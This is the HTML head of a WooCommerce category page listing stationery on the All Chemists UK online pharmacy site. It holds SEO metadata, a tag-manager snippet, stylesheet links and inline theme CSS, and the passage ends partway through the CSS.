

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allchemists.co.uk/product-category/general-merchandise/stationary/
body_size: 62445
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
    <meta name="google-site-verification" content="g9woA4kcdatT6GY33jM_5HLUSvHnPPTj2RV6Ou7DCiQ" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="icon" type="image/x-icon" href="https://allchemists.co.uk/wp-content/themes/matico-child/assets/images/favicon.ico">
	
	</script><script type="application/ld+json">{
                  "@context": "https://schema.org",
                  "@type": "WebSite",
                  "url": "https://allchemists.co.uk",
                  "name": "All Chemists",
                  "headline": "Buy Quality Pharmacy Products from All Chemists UK ",
                  "description": "All Chemists is the United Kingdom's leading online pharmacy store, offering a wide selection of quality pharmacy products at competitive prices. Shop now and join our community of vendors for the best deals on pharmacy products.",
                  "mainEntityOfPage": "https://allchemists.co.uk"
            }</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WQDKGQ8');</script>
<!-- End Google Tag Manager -->	 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Stationary Archives - Allchemists</title>
	<link rel="canonical" href="https://allchemists.co.uk/product-category/general-merchandise/stationary/" />
	<link rel="next" href="https://allchemists.co.uk/product-category/general-merchandise/stationary/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Stationary Archives - Allchemists" />
	<meta property="og:url" content="https://allchemists.co.uk/product-category/general-merchandise/stationary/" />
	<meta property="og:site_name" content="Allchemists" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://allchemists.co.uk/product-category/general-merchandise/stationary/","url":"https://allchemists.co.uk/product-category/general-merchandise/stationary/","name":"Stationary Archives - Allchemists","isPartOf":{"@id":"https://allchemists.co.uk/#website"},"primaryImageOfPage":{"@id":"https://allchemists.co.uk/product-category/general-merchandise/stationary/#primaryimage"},"image":{"@id":"https://allchemists.co.uk/product-category/general-merchandise/stationary/#primaryimage"},"thumbnailUrl":"https://allchemists.co.uk/wp-content/uploads/2024/03/268400011_0_640x640.jpg","breadcrumb":{"@id":"https://allchemists.co.uk/product-category/general-merchandise/stationary/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allchemists.co.uk/product-category/general-merchandise/stationary/#primaryimage","url":"https://allchemists.co.uk/wp-content/uploads/2024/03/268400011_0_640x640.jpg","contentUrl":"https://allchemists.co.uk/wp-content/uploads/2024/03/268400011_0_640x640.jpg","width":640,"height":640},{"@type":"BreadcrumbList","@id":"https://allchemists.co.uk/product-category/general-merchandise/stationary/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://allchemists.co.uk/"},{"@type":"ListItem","position":2,"name":"General Merchandise","item":"https://allchemists.co.uk/product-category/general-merchandise/"},{"@type":"ListItem","position":3,"name":"Stationary"}]},{"@type":"WebSite","@id":"https://allchemists.co.uk/#website","url":"https://allchemists.co.uk/","name":"All Chemists","description":"For Better Result","publisher":{"@id":"https://allchemists.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://allchemists.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://allchemists.co.uk/#organization","name":"All Chemists","url":"https://allchemists.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allchemists.co.uk/#/schema/logo/image/","url":"https://allchemists.co.uk/wp-content/uploads/2023/03/ab-All-chemists-04-02-1-2-scaled.jpg","contentUrl":"https://allchemists.co.uk/wp-content/uploads/2023/03/ab-All-chemists-04-02-1-2-scaled.jpg","width":2560,"height":2560,"caption":"All Chemists"},"image":{"@id":"https://allchemists.co.uk/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Feed" href="https://allchemists.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Comments Feed" href="https://allchemists.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Stationary Category Feed" href="https://allchemists.co.uk/product-category/general-merchandise/stationary/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://allchemists.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='dokan-shipping-block-checkout-support-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-pro/assets/blocks/shipping/index.css?ver=b4f27b4604d1e15bf202' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://allchemists.co.uk/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allchemists.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='matico-gutenberg-blocks-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/gutenberg-blocks.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='cc-bmi-calculator-css' href='https://allchemists.co.uk/wp-content/plugins/cc-bmi-calculator/cc-bmi-calculator.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://allchemists.co.uk/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-6.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/global.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='elementor-post-5372-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-5372.css?ver=1716543887' media='all' />
<link rel='stylesheet' id='elementor-post-1367-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-1367.css?ver=1716543885' media='all' />
<link rel='stylesheet' id='elementor-post-2913-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-2913.css?ver=1716543885' media='all' />
<link rel='stylesheet' id='offers-for-woocommerce-plugin-styles-css' href='https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/css/public.css?ver=1.1.4' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://allchemists.co.uk/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763384760' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='jquery-ui-style-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce-bookings/dist/css/jquery-ui-styles.css?ver=1.11.4-wc-bookings.2.0.8' media='all' />
<link rel='stylesheet' id='wc-bookings-styles-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce-bookings/dist/css/frontend.css?ver=2.0.8' media='all' />
<link rel='stylesheet' id='hint-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/hint/hint.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woosc-frontend-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/css/frontend.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=5.0.6' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=5.0.6' media='all' />
<style id='woosw-frontend-inline-css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
/*# sourceURL=woosw-frontend-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.31.0' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/assets/css/hk_custom.css?ver=1.3' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/custom-style.css?ver=1.3' media='all' />
<link rel='stylesheet' id='select2-css-css' href='https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='matico-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/style.css?ver=1.1.5' media='all' />
<style id='matico-style-inline-css'>
body{--primary:#4DC42A;--primary_hover:#4DC42A;--secondary:#0C427D;--secondary_hover:#0C427D;--text:#444444;--accent:#000000;--lighter:#999999;--highlight:#E56D6D;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-matico [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-matico [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-matico [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-matico [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-mobile-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-matico [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 